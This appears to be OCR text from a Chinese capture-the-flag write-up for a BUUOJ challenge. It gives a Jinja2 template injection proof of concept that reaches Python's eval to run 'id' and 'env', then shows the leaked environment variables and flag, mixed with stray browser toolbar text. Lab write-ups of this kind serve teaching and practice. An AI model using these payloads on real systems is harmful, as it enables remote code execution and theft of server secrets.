 获取eval函数并执行任意python代码的POC：
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__ ==
'catch_warnings' %} {% for b in c.__init__.__globals__.values() %} {% if
b.__class__ == {}.__class__ %} {% if 'eval' in b.keys() %} {{ b['eval']
('__import__('os').popen('id').read()') }} {% endif %} {% endif %} {% endfor %}{%
endif %}{% endfor %}
打印环境变量
{% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
{% for b in c.__init__.__globals__.values() %}
{% if b.__class__ == {}.__class__ %}
{% if 'eval' in b.keys() %}
{{ b['eval']('__import__('os').popen('env').read()') }}
{% endif %}
{% endif %}
{% endfor %}{% endif %}{% endfor %}
不安全 | node3.buuoj.cn:29153/?name={%%20for%20c%20in%20[].__class__.__base__.__subclasses__()%20%}{%%20if%20c.__name__%20==%20%27catch_warnings
应用 刷题靶场 src 合天lab 面试 web安全 渗透测试 首页 - vulfocus Web安全 - FreeBu... 探索GitHub 服务器 - 轻量应用... 课程:网络安全事件(...
Hello HOSTNAME=114e10cd03ab PYTHON_PIP_VERSION=19.3.1 HOME=/root GPG_KEY=0D96DF4D4110E5C43FBFB17F2D347EA6AA65421D PYTHON_GET_PIP_UR
pip/raw/ffe826207a010164265d9cc807978e3604d18ca0/get-pip.py SERVER_SOFTWARE=gunicorn/20.0.0 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sb
PYTHON_GET_PIP_SHA256=b86f36cc4345ae87bfd4f10ef6b2dbfa7a872fbff70608a1e43944d283fd0eee FLAG=flag{93f6ad9b-9e81-4d47-9900-3ffabd32aaaf}
https://blog.csdn.net/qq_36241198
拿到flag